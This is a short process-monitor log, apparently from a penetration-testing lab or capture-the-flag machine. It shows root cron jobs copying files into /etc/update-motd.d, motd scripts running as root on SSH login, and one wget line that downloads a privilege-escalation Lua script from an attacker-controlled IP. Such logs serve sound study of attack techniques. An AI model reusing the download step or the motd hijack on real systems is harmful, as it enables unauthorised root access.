 2020/03/15 19:45:01 CMD: UID=0    PID=3249   | sleep 30
2020/03/15 19:45:01 CMD: UID=0    PID=3247   | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/15 19:45:01 CMD: UID=0    PID=3245   | /usr/sbin/CRON -f
2020/03/15 19:46:01 CMD: UID=0    PID=3257   | sleep 30
2020/03/15 19:46:01 CMD: UID=0    PID=3255   | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/15 19:46:01 CMD: UID=0    PID=3252   | /usr/sbin/CRON -f
2020/03/15 19:46:43 CMD: UID=1000 PID=3260   | wget http://10.10.14.28/privesc_pentest_webadmin.lua
2020/03/15 19:47:01 CMD: UID=0    PID=3277   | sleep 30
2020/03/15 19:47:01 CMD: UID=0    PID=3275   | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/15 19:47:01 CMD: UID=0    PID=3273   | /usr/sbin/CRON -f
2020/03/15 19:47:25 CMD: UID=106  PID=3280   | sshd: [net]
2020/03/15 19:47:25 CMD: UID=0    PID=3279   | sshd: [accepted]
2020/03/15 19:47:26 CMD: UID=0    PID=3292   | /usr/bin/python3 -Es /usr/bin/lsb_release -ds
2020/03/15 19:47:26 CMD: UID=0    PID=3290   | /bin/sh /etc/update-motd.d/80-esm
2020/03/15 19:47:26 CMD: UID=0    PID=3282   | run-parts --lsbsysinit /etc/update-motd.d
2020/03/15 19:47:26 CMD: UID=0    PID=3281   | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsys
init /etc/update-motd.d > /run/motd.dynamic.new
2020/03/15 19:47:26 CMD: UID=1001 PID=3301   | sshd: sysadmin
2020/03/15 19:47:26 CMD: UID=1001 PID=3302   | -sh